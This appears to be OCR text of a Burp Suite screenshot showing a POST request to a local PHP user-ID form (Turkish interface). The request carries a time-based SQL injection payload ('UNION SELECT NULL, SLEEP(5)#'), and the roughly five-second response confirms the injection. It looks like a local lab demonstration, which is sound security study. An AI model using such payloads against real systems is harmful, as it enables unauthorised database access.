 Request
Pretty Raw Hex
\n
1 POST /user.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Accept-Language: tr-TR
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/user.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=phgf77ck7qbc6qoipql53a1g81
21 Connection: keep-alive
22
23 userid='+UNION+SELECT+NULL,+SLEEP(5)#
Search
0 highlights
Response
Pretty Raw Hex Render
\n
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="tr">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Kullanıcı ID formu
</title>
16 </head>
17 <body>
18 <h2>
Kullanıcı ID Formu
</h2>
19 <form action="" method="post">
20 <label for="userid">
Kullanıcı ID:
</label>
21 <input type="text" id="userid" name="userid" required>
22 <br>
23 <button type="submit">
Gönder
</button>
24 </form>
25
26 <h3>
Kullanıcı Bilgileri:
</h3>
Kullanıcı Adı: <br>
Şifre: 0<br>
</body>
27 </html>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 7
Inspector
Notes
Done
838 bytes | 5,011 millis